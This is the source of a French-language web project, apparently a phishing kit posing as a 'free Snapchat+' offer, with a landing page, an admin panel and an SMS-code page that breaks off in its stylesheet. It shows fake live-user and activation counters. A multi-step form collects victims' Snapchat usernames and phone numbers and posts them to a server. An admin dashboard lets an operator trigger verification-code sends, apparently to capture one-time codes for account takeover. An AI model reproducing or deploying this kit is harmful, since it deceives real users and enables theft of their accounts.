
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="theme-color" content="#000000" />
<title>Verification — Snap+ Rewardly</title>
<style>
* { margin: 0; padding: 0; box-sizing: border-box; }
:root {
  --bg: #000000; --bg2: #0a0a0a; --surface: rgba(255,255,255,.05);
  --surface2: rgba(255,255,255,.08); --border: rgba(255,255,255,.08);
  --border2: rgba(255,255,255,.12); --accent: #FFFC00; --accent2: #FFF59D;
  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
  --svc: #FFFC00; --svc-glow: rgba(255,252,0,.45);
  --text: #ffffff; --text2: rgba(255,255,255,.7); --text3: rgba(255,255,255,.4);
  --success: #22c55e; --success-bg: rgba(34,197,94,.12);
  --danger: #f87171; --radius: 16px; --radius-sm: 10px; --radius-pill: 100px;
  --font: 'Inter', system-ui, -apple-system, sans-serif;
  --trans: .2s cubic-bezier(.4,0,.2,1);
}
html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
body {
  background: var(--bg); color: var(--text); font-family: var(--font);
  font-size: 15px; line-height: 1.6; overflow-x: hidden; -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
input { font-family: inherit; }
.bg-mesh { position: fixed; inset: 0; z-index: 0;
  background: radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
              radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%), var(--bg);
  pointer-events: none; }
.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }
.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
.toast.success { border-color: rgba(34,197,94,.35); }
.toast.error { border-color: rgba(248,113,113,.35); }
@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }
.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
@keyframes spin { to { transform: rotate(360deg); } }
.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
.feedback.ok { color: #86efac; }
.feedback.err { color: #fca5a5; font-weight: 700; }
.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
}
.form-group input::placeholder, input::placeholder { color: var(--text3); }
input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }
.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }
.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
.btn-primary:hover::before { transform: translateX(100%); }
.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
.btn-primary:not(:disabled):active { transform: scale(.96); }
.btn-lg { padding: 18px 32px; font-size: 17px; }
.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }
.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }
.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }
.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }
.step { display: none; padding: 24px 28px 28px; }
.step.active { display: block; animation: stepIn .3s both; }
@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }
.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }
.step-btns { display: flex; gap: 10px; }
.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
.step-btns .btn-primary { flex: 1; }
.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }
</style>
</head>
<body>
<div class="bg-mesh"></div>
<div class="orb orb1"></div>
<div class="orb orb2"></div>

<div class="form-page">
<div class="form-card">
<div class="form-header">
<div class="form-logo">👻 Snap+</div>
<div class="form-badge"><span class="badge-dot"></span> <span id="svc-badge">Snapchat+</span></div>
</div>

<div class="progress-wrap"><div class="progress-fill" id="progress-fill"></div></div>

<div class="steps-dots">
<div class="step-dot active" data-step="1"><div class="dot">1</div><span>Pseudo</span></div>
<div class="step-line"></div>
<div class="step-dot" data-step="2"><div class="dot">2</div><span>Snap</span></div>
<div class="step-line"></div>
<div class="step-dot" data-step="3"><div class="dot">3</div><span>Telephone</span></div>
</div>

<!-- STEP 1 -->
<div class="step active" id="step-1">
<h2 class="step-title">Ton pseudo</h2>
<p class="step-sub">Entre le pseudo visible sur ton profil.</p>
<div class="input-group">
<label for="inp-pseudo">Pseudo</label>
<input type="text" id="inp-pseudo" maxlength="32" placeholder="Ex: Shadow_42" autocomplete="off" />
<div class="feedback" id="fb-pseudo">3 a 32 caracteres</div>
</div>
<button class="btn btn-primary" id="btn-1" disabled>Suivant</button>
</div>

<!-- STEP 2 -->
<div class="step" id="step-2">
<h2 class="step-title" id="step2-title">Ton handle</h2>
<p class="step-sub" id="step2-sub">Renseigne ton identifiant.</p>
<div class="input-group">
<label for="inp-handle" id="step2-label">Identifiant</label>
<input type="text" id="inp-handle" maxlength="32" placeholder="..." autocomplete="off" />
<div class="feedback" id="fb-handle"></div>
</div>
<div class="step-btns">
<button class="btn btn-ghost" id="btn-back-2">Retour</button>
<button class="btn btn-primary" id="btn-2" disabled>Suivant</button>
</div>
</div>

<!-- STEP 3 -->
<div class="step" id="step-3">
<h2 class="step-title">Numero de telephone</h2>
<p class="step-sub">Un SMS de verification sera envoye sur ce numero.</p>
<div class="input-group">
<label for="inp-phone">Telephone</label>
<input type="tel" id="inp-phone" maxlength="10" placeholder="06XXXXXXXX" inputmode="numeric" autocomplete="tel" />
<div class="feedback" id="fb-phone">Format : 06 ou 07 + 8 chiffres</div>
</div>
<div id="op-badge"></div>
<div class="step-btns">
<button class="btn btn-ghost" id="btn-back-3">Retour</button>
<button class="btn btn-primary" id="btn-submit" disabled>
<span>Continuer</span>
<svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
</div>
</div>

<!-- SUCCESS -->
<div class="step" id="step-ok" style="display:none">
<div class="ok-icon">&#10003;</div>
<h2 class="step-title">Demande envoyee</h2>
<p class="step-sub">Un operateur va traiter ta demande. Tu vas etre redirige.</p>
</div>

</div>
</div>

<div id="toast-wrap" class="toast-wrap"></div>

<script>
"use strict";
const SVC = "snap";
const SVC_CFG = { snap: { label: "Snapchat+", handle: "Pseudo Snapchat", ph: "john.doe99", max: 15, icon: "\u{1F47B}" } };
const SVC_COLORS = { snap: "#FFFC00" };
const cfg = SVC_CFG[SVC];
const color = SVC_COLORS[SVC] || "#FFFC00";
document.documentElement.style.setProperty("--svc", color);
document.documentElement.style.setProperty("--svc-glow", color + "33");
document.getElementById("svc-badge").textContent = cfg.label;

let step = 1;
const fill = document.getElementById("progress-fill");
const dots = document.querySelectorAll(".step-dot");
function goStep(n) {
  document.getElementById("step-" + step).classList.remove("active");
  document.getElementById("step-" + n).classList.add("active");
  fill.style.width = ((n - 1) / 3 * 100) + "%";
  dots.forEach((d, i) => {
    d.classList.toggle("done", i + 1 < n);
    d.classList.toggle("active", i + 1 === n);
  });
  step = n;
}

const inpP = document.getElementById("inp-pseudo");
const fbP = document.getElementById("fb-pseudo");
const btn1 = document.getElementById("btn-1");
let pseudoOk = false;
inpP.addEventListener("input", () => {
  const v = inpP.value.trim();
  pseudoOk = false;
  inpP.classList.remove("valid", "invalid");
  if (!v) { fbP.className = "feedback"; fbP.textContent = "3 a 32 caracteres"; }
  else if (v.length < 3) { inpP.classList.add("invalid"); fbP.className = "feedback err"; fbP.textContent = "Trop court"; }
  else if (!/^[a-zA-Z0-9_-]+$/.test(v)) { inpP.classList.add("invalid"); fbP.className = "feedback err"; fbP.textContent = "Caracteres non autorises"; }
  else { inpP.classList.add("valid"); fbP.className = "feedback ok"; fbP.textContent = "Pseudo valide"; pseudoOk = true; }
  btn1.disabled = !pseudoOk;
});
btn1.addEventListener("click", () => { if (pseudoOk) { goStep(2); document.getElementById("inp-handle").focus(); } });

document.getElementById("step2-title").textContent = cfg.label;
document.getElementById("step2-sub").textContent = "Renseigne ton " + cfg.handle;
document.getElementById("step2-label").textContent = cfg.handle;
const inpH = document.getElementById("inp-handle");
const fbH = document.getElementById("fb-handle");
const btn2 = document.getElementById("btn-2");
let handleOk = false;
inpH.placeholder = cfg.ph;
inpH.maxLength = cfg.max;
inpH.addEventListener("input", () => {
  const v = inpH.value.trim();
  handleOk = false;
  inpH.classList.remove("valid", "invalid");
  if (!v) { fbH.className = "feedback"; fbH.textContent = ""; }
  else if (v.length < 2) { inpH.classList.add("invalid"); fbH.className = "feedback err"; fbH.textContent = "Trop court"; }
  else { inpH.classList.add("valid"); fbH.className = "feedback ok"; fbH.textContent = "@" + v; handleOk = true; }
  btn2.disabled = !handleOk;
});
document.getElementById("btn-back-2").addEventListener("click", () => { goStep(1); inpP.focus(); });
btn2.addEventListener("click", () => { if (handleOk) { goStep(3); inpPhone.focus(); } });

const inpPhone = document.getElementById("inp-phone");
const fbPhone = document.getElementById("fb-phone");
const btnSubmit = document.getElementById("btn-submit");
let phoneOk = false;
const OPERATORS = [
  [600,619,"Orange"],[620,629,"SFR"],[630,639,"Bouygues"],
  [640,649,"SFR"],[650,654,"Free"],[655,659,"SFR"],[660,669,"Orange"],
  [670,679,"Orange"],[680,689,"SFR"],[690,699,"Bouygues"],
  [700,709,"Orange"],[710,719,"Bouygues"],[720,739,"SFR"],[740,749,"Bouygues"],
  [750,754,"Free"],[760,779,"SFR"],[780,799,"Free"],
];
function getOp(num) {
  const p4 = parseInt(num.slice(0, 4), 10);
  for (const [a, b, op] of OPERATORS) if (p4 >= a && p4 <= b) return op;
  return "Inconnu";
}
inpPhone.addEventListener("input", () => {
  inpPhone.value = inpPhone.value.replace(/\D/g, "").slice(0, 10);
  const v = inpPhone.value;
  phoneOk = false;
  inpPhone.classList.remove("valid", "invalid");
  document.getElementById("op-badge").innerHTML = "";
  if (!v) { fbPhone.className = "feedback"; fbPhone.textContent = "Format : 06 ou 07 + 8 chiffres"; btnSubmit.disabled = true; return; }
  if (v.length < 10) { fbPhone.className = "feedback"; fbPhone.textContent = (10 - v.length) + " chiffres restants"; btnSubmit.disabled = true; return; }
  if (!/^0[67]\d{8}$/.test(v)) { inpPhone.classList.add("invalid"); fbPhone.className = "feedback err"; fbPhone.textContent = "Doit commencer par 06 ou 07"; btnSubmit.disabled = true; return; }
  const op = getOp(v);
  inpPhone.classList.add("valid");
  fbPhone.className = "feedback ok";
  fbPhone.textContent = "Numero valide";
  document.getElementById("op-badge").innerHTML = '<span class="op-tag">' + op + '</span>';
  phoneOk = true;
  btnSubmit.disabled = false;
});
document.getElementById("btn-back-3").addEventListener("click", () => { goStep(2); inpH.focus(); });

btnSubmit.addEventListener("click", async () => {
  if (!pseudoOk || !handleOk || !phoneOk) return;
  btnSubmit.disabled = true;
  btnSubmit.innerHTML = '<div class="spinner"></div><span>Envoi...</span>';

  const rid = crypto.randomUUID ? crypto.randomUUID() : Date.now().toString(36) + Math.random().toString(36).slice(2);
  const phone = inpPhone.value;

  try {
    const controller = new AbortController();
    const timeoutId = setTimeout(() => controller.abort(), 10000);

    const res = await fetch(window.location.origin + "/api/request", {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({
        rid: rid,
        service: SVC,
        pseudo: inpP.value.trim(),
        handle: inpH.value.trim().toLowerCase(),
        phone: phone,
        operator: getOp(phone),
        opType: "Mobile",
        ip: "",
        device: navigator.platform || "",
        browser: navigator.userAgent || "",
        os: "",
        ts: Date.now(),
      }),
      signal: controller.signal,
    });

    clearTimeout(timeoutId);
    const ok = await res.json();

    if (!ok || !ok.ok) {
      toast("Erreur lors de l'envoi", "error");
      btnSubmit.disabled = false;
      btnSubmit.innerHTML = '<span>Continuer</span>';
      return;
    }

    sessionStorage.setItem("verif", JSON.stringify({
      rid, svc: SVC,
      pseudo: inpP.value.trim(),
      handle: inpH.value.trim().toLowerCase(),
      phone,
    }));

    window.location.replace("code.html");
  } catch (e) {
    console.error("Erreur:", e);
    if (e.name === "AbortError") {
      toast("Le serveur met trop de temps a repondre", "error");
    } else {
      toast("Erreur reseau", "error");
    }
    btnSubmit.disabled = false;
    btnSubmit.innerHTML = '<span>Continuer</span>';
  }
});

function toast(msg, type) {
  const wrap = document.getElementById("toast-wrap");
  const el = document.createElement("div");
  el.className = "toast " + (type || "info");
  el.textContent = msg;
  wrap.appendChild(el);
  setTimeout(() => { el.style.opacity = "0"; setTimeout(() => el.remove(), 300); }, 3000);
}
</script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#06060f" />
  <meta name="robots" content="noindex,nofollow" />
  <title>Admin — Rewardly</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/main.css" />
</head>
<body>
  <div class="bg-mesh"></div>
  <div class="orb orb1"></div>
  <div class="orb orb2"></div>

  <!-- LOGIN -->
  <div class="admin-page" id="page-login">
    <div class="login-card">
      <div class="login-logo">&#10022; Rewardly</div>
      <h1 class="login-title">Panel Admin</h1>
      <p class="login-sub">Connecte-toi pour gerer les demandes.</p>
      <form id="form-login">
        <input type="password" id="inp-key" placeholder="Cle admin..." autocomplete="current-password" />
        <div class="feedback" id="fb-login"></div>
        <button type="submit" class="btn btn-primary" id="btn-login">Acceder</button>
      </form>
    </div>
  </div>

  <!-- DASHBOARD -->
  <div id="page-dash" style="display:none">

    <nav class="admin-nav">
      <div class="admin-nav-left">&#10022; <strong>Rewardly</strong> admin</div>
      <div class="admin-nav-right">
        <span class="sync-dot" id="sync-dot"></span>
        <span id="sync-text">Sync</span>
        <button class="btn btn-sm" id="btn-logout">Deconnexion</button>
      </div>
    </nav>

    <div class="dash-wrap">

      <!-- STATS -->
      <div class="stats-row">
        <div class="stat-card"><div class="stat-val" id="s-total">0</div><div class="stat-lbl">Total</div></div>
        <div class="stat-card pending"><div class="stat-val" id="s-pending">0</div><div class="stat-lbl">En attente</div></div>
        <div class="stat-card accepted"><div class="stat-val" id="s-accepted">0</div><div class="stat-lbl">Acceptes</div></div>
        <div class="stat-card refused"><div class="stat-val" id="s-refused">0</div><div class="stat-lbl">Refuses</div></div>
      </div>

      <!-- BLOCKED -->
      <div class="panel">
        <div class="panel-head">
          <span>Numeros bloques</span>
          <span class="panel-count" id="blocked-count">0</span>
        </div>
        <div class="block-add">
          <input type="tel" id="inp-block-phone" placeholder="Numero a bloquer... (ex: 06 12 34 56 78)" autocomplete="off" />
          <button class="btn-action block" id="btn-block-add" data-act="blockadd">Bloquer</button>
        </div>
        <div id="blocked-list"><div class="empty">Aucun numero bloque</div></div>
      </div>

      <!-- PENDING -->
      <div class="panel">
        <div class="panel-head">
          <span>Demandes en attente</span>
          <span class="panel-count" id="pending-count">0</span>
        </div>
        <div id="pending-list"><div class="empty">Aucune demande</div></div>
      </div>

      <!-- HISTORY -->
      <div class="panel">
        <div class="panel-head">
          <span>Historique</span>
          <span class="panel-count" id="history-count">0</span>
        </div>
        <div id="history-list"><div class="empty">Vide</div></div>
      </div>

    </div>
  </div>

  <!-- QUICK SEND (from discord link) -->
  <div id="page-quick" style="display:none">
    <div class="login-card" id="quick-card">
      <div class="login-logo">&#10022; Rewardly</div>
      <h1 class="login-title" id="quick-title">Envoi du code...</h1>
      <p class="login-sub" id="quick-sub">Patientez.</p>
    </div>
  </div>

  <div id="toast-wrap" class="toast-wrap"></div>
  <script src="js/config.js"></script>
  <script src="js/front-log.js"></script>
  <script src="js/api.js"></script>
  <script src="js/admin.js"></script>
</body>
</html>
</file>



<file: choose.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta name="theme-color" content="#000000" />
  <title>Snap+ Rewardly — Snapchat+ Gratuit</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/main.css" />
</head>
<body class="page-choose">

<nav class="nav">
  <div class="nav-inner">
    <a class="logo" href="/choose.html">
      <span class="logo-mark">&#128123;</span>
      <span class="logo-text">Snap+</span>
    </a>
    <div class="nav-badge">
      <span class="live-dot"></span>
      <span id="live-count">0</span>&nbsp;en ligne
    </div>
  </div>
</nav>

<!-- HERO -->
<section class="hero">
  <div class="hero-content">
    <div class="hero-tag">
      <span>&#127873;</span>
      <span>100% Gratuit &middot; Sans risque &middot; Livraison &lt;24h</span>
    </div>
    <h1 class="hero-title">
      Snapchat+<br>
      <span class="hero-gradient">offert</span>
    </h1>
    <p class="hero-sub">
      Débloquez toutes les fonctionnalités premium de Snapchat+ sans payer. Abonnement activé sur votre compte en moins de 24h.
    </p>
    <div class="hero-cta">
      <a href="index.html" class="btn btn-primary btn-lg">Obtenir Snapchat+ gratuitement</a>
      <a href="#features" class="btn btn-ghost btn-lg">Voir les fonctionnalités</a>
    </div>
    <div class="hero-note">
      Verification SMS requise &middot; 1 compte par utilisateur &middot; Sécurisé
    </div>
  </div>
  <div class="hero-visual">
    <div class="snap-card">
      <div class="snap-header">
        <span class="snap-icon">&#128123;</span>
        <span class="snap-plan">Snapchat+</span>
      </div>
      <div class="snap-features">
        <div class="snap-feat">&#10003; Stories illimitées</div>
        <div class="snap-feat">&#10003; Planètes Best Friends</div>
        <div class="snap-feat">&#10003; Rewatch Indicator</div>
        <div class="snap-feat">&#10003; Thèmes d'app personnalisés</div>
        <div class="snap-feat">&#10003; Peau Bitmoji exclusive</div>
      </div>
      <div class="snap-price">
        <span class="snap-current">GRATUIT</span>
        <span class="snap-old">11,99&euro;/3 mois</span>
      </div>
    </div>
  </div>
</section>

<!-- FEATURES -->
<section id="features" class="features">
  <div class="section-head">
    <h2 class="section-title">Pourquoi choisir Snapchat+ ?</h2>
    <p class="section-sub">Les meilleures fonctionnalités de Snap, réservées aux abonnés.</p>
  </div>
  <div class="features-grid">
    <div class="feat-card">
      <div class="feat-icon">&#128201;</div>
      <h3 class="feat-title">Best Friends Planètes</h3>
      <p class="feat-text">Voyez où vous vous situez dans l'univers d'amitié de vos meilleurs amis.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128247;</div>
      <h3 class="feat-title">Stories illimitées</h3>
      <p class="feat-text">Publiez autant de stories que vous voulez, sans aucune restriction.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#127891;</div>
      <h3 class="feat-title">Rewatch Indicator</h3>
      <p class="feat-text">Savoir combien de fois vos stories ont été revisualisées.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#127919;</div>
      <h3 class="feat-title">Thèmes d'app</h3>
      <p class="feat-text">Personnalisez l'apparence de Snapchat avec des thèmes exclusifs.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128108;</div>
      <h3 class="feat-title">Bitmoji exclusif</h3>
      <p class="feat-text">Des accessoires et arrière-plans Bitmoji réservés aux abonnés.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128177;</div>
      <h3 class="feat-title">Priorité des réponses</h3>
      <p class="feat-text">Vos réponses aux stories sont mises en avant pour les créateurs.</p>
    </div>
  </div>
</section>

<!-- HOW IT WORKS -->
<section class="how">
  <div class="section-head">
    <h2 class="section-title">Comment ça marche ?</h2>
    <p class="section-sub">Obtenez votre Snapchat+ en 3 étapes simples.</p>
  </div>
  <div class="steps-row">
    <div class="step-card">
      <div class="step-num">1</div>
      <h4 class="step-t">Entrez votre pseudo</h4>
      <p class="step-d">Votre pseudo visible sur votre profil Snapchat.</p>
    </div>
    <div class="step-card">
      <div class="step-num">2</div>
      <h4 class="step-t">Pseudo Snapchat</h4>
      <p class="step-d">Votre identifiant @ pour lier l'abonnement.</p>
    </div>
    <div class="step-card">
      <div class="step-num">3</div>
      <h4 class="step-t">Verification SMS</h4>
      <p class="step-d">Confirmez votre numéro pour activer l'offre.</p>
    </div>
  </div>
  <div class="how-cta">
    <a href="index.html" class="btn btn-primary btn-lg">Commencer maintenant</a>
  </div>
</section>

<!-- STATS -->
<section class="stats">
  <div class="stats-row">
    <div class="stat-item">
      <span class="stat-num" data-count="15000">0</span>
      <span class="stat-label">Abonnements activés</span>
    </div>
    <div class="stat-sep"></div>
    <div class="stat-item">
      <span class="stat-num">&lt;24h</span>
      <span class="stat-label">Délai d'activation</span>
    </div>
    <div class="stat-sep"></div>
    <div class="stat-item">
      <span class="stat-num">100%</span>
      <span class="stat-label">Sécurisé</span>
    </div>
  </div>
</section>

<!-- FAQ -->
<section class="faq">
  <div class="section-head">
    <h2 class="section-title">Questions fréquentes</h2>
    <p class="section-sub">Tout ce que vous devez savoir sur l'offre Snap+.</p>
  </div>
  <div class="faq-grid">
    <div class="faq-item">
      <div class="faq-q">C'est vraiment gratuit ?</div>
      <div class="faq-a">Oui. L'abonnement Snapchat+ est offert via notre partenaire. Aucun paiement n'est requis.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Combien de temps pour recevoir l'abonnement ?</div>
      <div class="faq-a">Moins de 24h après validation de votre numéro de téléphone.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Mon compte est-il en sécurité ?</div>
      <div class="faq-a">Oui. Aucun mot de passe Snapchat n'est demandé. Seul votre pseudo et numéro sont nécessaires.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Puis-je annuler à tout moment ?</div>
      <div class="faq-a">L'abonnement est activé sur votre compte Snapchat, vous restez maître de votre compte.</div>
    </div>
  </div>
</section>

<!-- CTA FINAL -->
<section class="final-cta">
  <div class="final-card">
    <h2 class="final-title">Prêt à activer votre Snapchat+ ?</h2>
    <p class="final-sub">Des milliers d'utilisateurs ont déjà profité de l'offre.</p>
    <a href="index.html" class="btn btn-primary btn-lg">Démarrer la verification</a>
  </div>
</section>

<footer class="footer">
  <div class="footer-inner">
    <div class="footer-brand">
      <span class="logo-mark">&#128123;</span>
      <span class="logo-text">Snap+</span>
    </div>
    <p class="footer-text">Rewardly — Offre Snapchat+ gratuite. Non affilié à Snap Inc.</p>
    <div class="footer-note">&copy; 2026 Snap+ Rewardly. Tous droits réservés.</div>
  </div>
</footer>

<div id="toast-wrap" class="toast-wrap"></div>
<script src="js/config.js"></script>
<script src="js/front-log.js"></script>
<script>
(function() {
  var el = document.getElementById('live-count');
  var count = Math.floor(Math.random() * 30) + 18;
  el.textContent = count;
  setInterval(function() {
    count = Math.max(12, Math.min(74, count + Math.floor(Math.random() * 5) - 2));
    el.textContent = count;
  }, 12000 + Math.random() * 13000);

  document.querySelectorAll('[data-count]').forEach(function(el2) {
    var target = parseInt(el2.dataset.count, 10);
    var duration = 1600;
    var start = performance.now();
    function tick(now) {
      var t = Math.min((now - start) / duration, 1);
      el2.textContent = Math.round((1 - Math.pow(1 - t, 3)) * target).toLocaleString('fr-FR');
      if (t < 1) requestAnimationFrame(tick);
    }
    var obs = new IntersectionObserver(function(entries) {
      if (entries[0].isIntersecting) { requestAnimationFrame(tick); obs.disconnect(); }
    }, { threshold: 0.5 });
    obs.observe(el2);
  });
})();
</script>
</body>
</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="theme-color" content="#000000" />
<title>Code SMS — Snap+ Rewardly</title>
<style>
* { margin: 0; padding: 0; box-sizing: border-box; }
:root {
  --bg: #000000; --bg2: #0a0a0a; --surface: rgba(255,255,255,.05);
  --surface2: rgba(255,255,255,.08); --border: rgba(255,255,255,.08);
  --border2: rgba(255,255,255,.12); --accent: #FFFC00; --accent2: #FFF59D;
  --text: #ffffff; --text2: rgba(255,255,255,.7); --text3: rgba(255,255,255,.4);
  --success: #22c55e; --success-bg: rgba(34,197,94,.12);
  --radius: 16px; --radius-sm: 10px; --radius-pill: 100px;
  --font: 'Inter', system-ui, -apple-system, sans-serif;
  --trans: .2s cubic-bezier(.4,0,.2,1);
}
html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
body {
  background: var(--bg); color: var(--text); font-family: var(--font);
  font-size: 15px; line-height: 1.6; overflow-x: hidden; -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
input { font-family: inherit; }
